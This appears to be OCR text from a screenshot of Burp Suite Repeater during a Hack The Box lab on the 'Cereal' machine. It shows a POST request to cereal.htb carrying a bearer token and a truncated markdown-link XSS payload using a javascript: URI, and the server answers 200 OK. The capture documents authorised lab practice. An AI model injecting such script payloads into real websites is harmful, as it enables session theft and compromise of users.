 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu May 27
15:04
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Cereal Request × 3 × ...
Send Cancel < > Target: https://cereal.htb
Request
Pretty Raw \n Actions
1 OST /requests HTTP/2
2 ost: cereal.htb
3 ookie: {ddf07703-2f48-4650-b2ad-1b013ad55caf}=value
4 ser-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gec
5 ccept: */*
6 ccept-Language: en-US,en;q=0.5
7 ccept-Encoding: gzip, deflate
8 eferer: https://cereal.htb/
9 ontent-Type: application/json
10 rigin: https://cereal.htb
11 ontent-Length: 163
12 uthorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpX
13 ec-Gpc: 1
14 e: trailers
15 onnection: close
16
17
"json":"{\"title\":\"[XSS](javascript: document.writ
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Server: Microsoft-IIS/10.0
4 Strict-Transport-Security: max-age=2592000
5 X-Rate-Limit-Limit: 5m
6 X-Rate-Limit-Remaining: 4
7 X-Rate-Limit-Reset: 2021-05-27T14:13:47.5147984Z
8 X-Powered-By: Sugar
9 Date: Thu, 27 May 2021 14:09:07 GMT
10 Content-Length: 43
11
12 {
"message":"Great cereal request!",
"id":11
}
Search... 0 matches
INSPECTOR
Selection
SELECTED CHARACTER
[
CODE Hex
5b
Cancel Apply changes
Query Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (9)
Done 358 bytes | 116 millis